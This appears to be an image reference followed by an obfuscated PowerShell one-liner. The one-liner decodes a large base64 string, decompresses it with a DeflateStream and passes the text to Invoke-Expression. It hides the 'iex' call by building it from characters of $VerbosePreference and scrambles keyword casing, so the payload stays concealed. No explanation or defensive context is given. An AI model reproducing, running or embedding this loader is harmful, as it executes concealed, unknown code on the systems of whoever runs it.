 ( neW-OBJecT  IO.comPReSSIOn.dEFlatEsTreAM( [Io.MeMoRYStREAm]
[sYSteM.CoNVErt]::fromBASE64STRinG('XVjRcuPGEfwVvklynVQkQZ59j8sDwoOTBbM6wallKg8yo6xJSDrX+VwgWf74YLp7QdlPKBDA7uxMT3cPr1+f/nX7ZXWodg+TyYtrHtOTr16/3bnfHzYv7qH+
0tz9
+nl3/1QOP9aPz5PJ1eTq3eT66vv3iw/z/85ms/ffL4r/TRfzYjErfp69ny6nj8tisfRp9YP7lFxMK++qhfs5rT65tXePYVW6dXKPbjV1ZXD3/epHV7au6V3hPv7gtm5VuL9V7p/BfXCfehfD6mDfNcmdXemc
T+7kysquS7eu7f29K5PbJjdzZee2wR1xtefDuts0fD/sM7w/tfc2zn6v7b25Ww/7ptUL1g9u4Uqv9bzz9tyuadXZ+9Guw/vD9/hueN7b+sPvv1g8TW9XZ+fA717vD+tO8X1v++
4sHsTbOJ7L47vO1tnbeXJ8Mdh5Wnv+4so4PLffK+UjWj56+
73RORuLY237cD08H/bnOZGnIZ5quNp3tcWF/G2CxTPk1dk+lsfV85iv4f3G9hvy0Di7t/xY/nd2zqnF4XG+YPss7D6iPnZv5wl2P7P1N8hXZ/sc8D3WwTm5brL8R8vL/pLPZM+PFscQz1w46BEX8oX7o+
0znKNT/QvUOdg5Oj3HuRc4Vz/Es26Z7yGOIf4z62vXOOTf9kU8J/tuqBvwtAEeLE92v7P8FVjPDfsM722EF+It2b4n1Bf4svwP76
+xPurH83bjPlvhxKs+XnF75BV1fbb1ouUR39t5k9avVP9oz4UT1cfqSdweVbelnWObiNPh/ozvkZfK6sL84jyJfcZzL4AP5CupP3Z2v2T+iTfiqhpxshUuPfoy2e8zy1OuV2N1RR9x3a3ixL3Fj3j9mN/YEy
+bQFw1gXGjjlZX4xFbV3j2FscQ34CnTjjF+xvEkZ+
3I8624IlO9VB+xr61uth5guUJ8YAPMq4sv1aPslX+a7t/Fp6AU/QFzmfrtMw7cGT7IP8z9IHhC+fiej7wPZ7bq87Onu+BU/TXjrgpo96Pls+z+Ir4dMT51o3rnlGfxHMQ11ZH4np4fsJz5CmqHwLrbvv3wjl
wgWtBXDBf0fJuuEXfevG0+mtYB+utLX+WJ4vH9jV+tvjAW8hfI7xH9HUt/kXfFeAz8EHuC/DVAjoRyBusL859sN/Bg4yLOBLvevBkVL964bOz/BTq8yn7ydYBX5
+Ek6X6vRM/C0c814C/vfpY/M88RsTv2b9l5qmO7xNXC/ab3bfUwfUlr02uh2O/Et85X6jnmbpnvBPE49CzA/nW8oNznd/yIta3fXuuRx6Cru3Frwflt1A/9sItcdCTz5hvi1M8hbyaLlheKtUROiQ8Uu/4XR
Q+cY7jBS9R8QfpZWL80Bc7T5Cu1YazM+tEfvSB37FegfxhcfTE0fAd+7sX7wofwLn5CUd+3
+b4xQtR50Dfm573lu9WfNJS/y2P6Dtbj9/RfwSeG/pq+I/UbfS37ess/mery0a49YHnJr9W3I844HPLi9XL6m34TtQ19PHIp510Afjo1Lcv0jfUk37Lj/4B+gydsfeyXoQRr1nnoBfkjyXyEYjXTeYpp32Se
Bo+B/1WaP85+gj71uQ78BjxCT6FT6AeDvmdM+
92XviLN37RyVfsVFevunW2z0l9Az2kb3DSYegP/VzP/qeuObsu1Z9z9ivrnvUI+VnX4v0ovHvyCPhV1wv/FKrrXHEc5Avm4vuF+nkKvICP4CvB86gz/AV9JvWolg+ppMstdQZ+wdazOtAPNcpn1pHYs37Zp1
BvAvkRPG/XSv3SSreTdAe818lfvogX4EuyP49pPP9JerhXndnvl7hnws8B/Tf6e/qojfbJ/QpeXQfpMnxWwfoS303GHb4LWs/r+
6B6tKPORc0bXK+S34nEL/v2IB/2TB3LOkPdpI9RPclnhfimJ47Ii9BHnusX+fVn+nf5pzTitxcfwW9sxd9e/jv7S+gW/BN1FHy4rtnX9r6T7wojvy9Vv2KcQ9h/6PPMtxF85sc4G9VlozmDvi7RF3O9k3woe
PWCJ/p86kTOS+IcSD7bK7/Po+/IuDAfAH2Sj6a/Ac8xTs/11/CL54veyS8gHs1FWVeD5hrkQXljnyzHunMew745n/Dfhu9evqSn/6JP0f7E7ULn+NNcRv5I7Leylq8MF73s6Te2eT/5SuI68/DO6njiXMv46
Ge85pOW8yN0RfyWcvzyF4n9EbFvq/mrlm+rxr7Zime22fcG9g11Msp/VppX5GOtLoHn2QTpifgDfUcff5R/nIp/z9SH7Is5N3rHuKiLlXjfv5nrMv/atZauWT9YX9TS2TDqcGP9Rb6bM84382WZv681X3n6i
ZHvdvRT9B9L9fOz+r2TXmtOJG95R7+3kW564QP4W+d5Qz5gnIcTfQf8l/pHfp086jT3O/mYS56icLnV/J3xlOcl/t9Ri+
8q6T/qtCDfjHN8MfZVGeRfvXRR/zuQT0/0ZfRb8A30tUvyjq0fxL+VfNROeE3yRZg/9hd99NLXQD7kuefSu15z/Elz6Fnz3VF4kM8mD8aU52nGzTkkyodXwo8X3lrlr1M/78hP2d9SnxaKbz7qxci7nfglzw
P1X/o048ipf/L/LNJVztf5/67M99DhzKPMI+b7hebeZ/Hscew7+gH4MM59kXhdB/GT5saRV3bitZ1wVbF/wHPEPeaUteYs4vKkeu71v9F+
9P+Yg6Wf6uMo/mvkT6Pmozf/351V3yP9GufzBj684/8Qed7C+ezq1BdRvqTSPILz9dL/g3DWca6TDiXySKP/g6g7F/zkOnHeVX9zfpyKh47yUcXoW0vNj+QN6ArzLT/M/zmOxEXuM/JV1s2t/EyeF3N/NZqX
4XNz3uhPL/MG/St9dOb1zP/iwa3+p8o+uwn041Hza+ZV1r8Wf3XSk1Y62gr/SX0p/S7rS98m9oPPczl8TNL9TjiNmqcr+cHWXf0x+fjl9afq/uHb5va36mN7X31++Lp/XU8mt3
+vJtezD9O7u9nyw83N5OYuPT28Vg/9l/tud1
+VT83D/vEf1zd3v7rPv/Wb+/KPyd3k+jpV325/cl/roVGeJlffvZRfv7u6uXt1L0//Lt7NZu/m/7n9cVM3V1c3/wc=' ) ,[SyStEm.IO.cOmPrESSIoN.comprEsSionMOdE]::DecOMPREss )|FOReAcH
{ neW-OBJecT IO.stReaMrEAdER($_ ,[TEXT.EnCODiNG]::aSCiI ) } ).reaDTOEnd() |. ( ([StRINg]$VerbOsePREFeREnCE)[1,3]+'X'-JoIN'')